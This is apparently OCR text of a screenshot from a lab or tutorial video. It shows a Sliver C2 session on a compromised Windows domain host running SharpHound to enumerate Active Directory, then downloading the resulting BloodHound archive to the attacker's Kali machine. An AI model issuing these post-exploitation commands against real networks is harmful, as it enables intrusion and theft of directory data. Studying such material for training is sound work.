 ojk — root@kali: ~/ad — ssh root@192.168.10.121 — 191×49
~ — root@kali: ~/ad — ssh root@192.168.10.121 ... ~ — root@kali: ~/ad — ssh root@192.168.10.121 ~ — root@kali: ~/ad — ssh root@192.168.10.121 +
sliver (LIVE_SAUCE) > execute-assembly /root/ad/SharpHound.exe -CollectionMethod All
[*] Output:
2023-04-16T16:52:48.9658793+08:00|INFORMATION|This version of SharpHound is compatible with the 4.2 Release of BloodHound
2023-04-16T16:52:49.2290124+08:00|CRITICAL|Failed to parse collection method ollectionMethod
sliver (LIVE_SAUCE) > execute-assembly /root/ad/SharpHound.exe CollectionMethod All
[*] Output:
2023-04-16T16:52:59.7108052+08:00|INFORMATION|This version of SharpHound is compatible with the 4.2 Release of BloodHound
2023-04-16T16:52:59.8626380+08:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2023-04-16T16:52:59.9101257+08:00|INFORMATION|Initializing SharpHound at 4:52 pm on 16/4/2023
2023-04-16T16:53:00.3822237+08:00|INFORMATION|Flags: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2023-04-16T16:53:00.7866973+08:00|INFORMATION|Beginning LDAP search for gemini.local
2023-04-16T16:53:00.8869211+08:00|INFORMATION|Producer has finished, closing LDAP channel
2023-04-16T16:53:00.8968677+08:00|INFORMATION|LDAP channel closed, waiting for consumers
2023-04-16T16:53:31.0936505+08:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 39 MB RAM
2023-04-16T16:53:47.8119139+08:00|INFORMATION|Consumers finished, closing output channel
2023-04-16T16:53:47.9446445+08:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2023-04-16T16:53:48.1501733+08:00|INFORMATION|Status: 118 objects finished (+118 2.510638)/s -- Using 48 MB RAM
2023-04-16T16:53:48.1648234+08:00|INFORMATION|Enumeration finished in 00:00:47.3793486
2023-04-16T16:53:48.2614602+08:00|INFORMATION|Saving cache with stats: 77 ID to type mappings.
77 name to SID mappings.
1 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2023-04-16T16:53:48.2833601+08:00|INFORMATION|SharpHound Enumeration Completed at 4:53 pm on 16/4/2023! Happy Graphing!
sliver (LIVE_SAUCE) > ls
C:\Users\ruth.leong\Desktop (4 items, 15.7 MiB)
===============================================
-rw-rw-rw-  20230416165347_BloodHound.zip                         13.6 KiB  Sun Apr 16 16:53:48 +0800 2023
-rw-rw-rw-  desktop.ini                                           282 B     Fri Apr 14 14:31:31 +0800 2023
-rw-rw-rw-  LIVE_SAUCE.exe                                        15.6 MiB  Sun Apr 16 16:50:33 +0800 2023
-rw-rw-rw-  NTUxYzdjYjMtZjBkMC00ZWM2LWIzOTAtZjRmMDFhOTI5ODdh.bin  11.5 KiB  Sun Apr 16 16:53:48 +0800 2023
sliver (LIVE_SAUCE) > download 20230416165347_BloodHound.zip
[*] Wrote 13904 bytes (1 file successfully, 0 files unsuccessfully) to /root/ad/20230416165347_BloodHound.zip
sliver (LIVE_SAUCE) > whoami
Logon ID: GEMINI\ruth.leong
[*] Current Token ID: GEMINI\ruth.leong
sliver (LIVE_SAUCE) > very low privileged domain user